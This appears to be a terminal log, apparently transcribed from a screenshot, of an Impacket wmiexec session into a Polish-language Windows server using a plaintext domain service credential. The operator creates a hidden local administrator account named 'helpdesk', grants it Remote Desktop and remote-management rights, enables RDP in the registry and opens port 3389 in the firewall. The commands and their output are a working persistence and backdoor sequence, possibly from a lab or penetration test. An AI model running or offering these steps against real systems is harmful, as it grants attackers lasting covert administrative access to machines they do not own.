 └─# ./wmiexec.py -codec cp866 'democorp.com/BadgeService:Perfection123!@10.10.24.100'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>net user helpdesk G3t_somehelp_br0 /ADD /Y
Polecenie zostaИo wykonane pomyШlnie.
C:\>net localgroup "Administratorzy" helpdesk /add
Polecenie zostaИo wykonane pomyШlnie.
C:\>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnecti
ons /t REG_DWORD /d 0 /f
Operacja ukoфczona pomyШlnie.
C:\>net localgroup
Aliasy dla \\SERVICE
*Administratorzy
*Administratorzy funkcji Hyper-V
*Czytelnicy dziennikвw zdarzeф
*GoШcie
*Grupa kont zarzedzana przez system
*IIS_IUSRS
*Operatorzy konfiguracji sieci
*Operatorzy kopii zapasowych
*Operatorzy kryptograficzni
*Operatorzy pomocy kontroli dostйpu
*Replikator
*U╛ytkownicy
*U╛ytkownicy DCOM
*U╛ytkownicy dziennikвw wydajnoШci
*U╛ytkownicy monitora wydajnoШci
*U╛ytkownicy pulpitu zdalnego
*U╛ytkownicy zaawansowani
*U╛ytkownicy zarzedzania zdalnego
*WИaШciciele urzedzenia
Polecenie zostaИo wykonane pomyШlnie.
C:\>net localgroup "Użytkownicy pulpitu zdalnego" helpdesk /add
Polecenie zostaИo wykonane pomyШlnie.
C:\>net localgroup "Użytkownicy zarządzania zdalnego" helpdesk /add
Polecenie zostaИo wykonane pomyШlnie.
C:\>netsh advfirewall firewall add rule name="Remote Desktop 3389" dir=in action=allow protocol=TCP
localport=3389
Ok.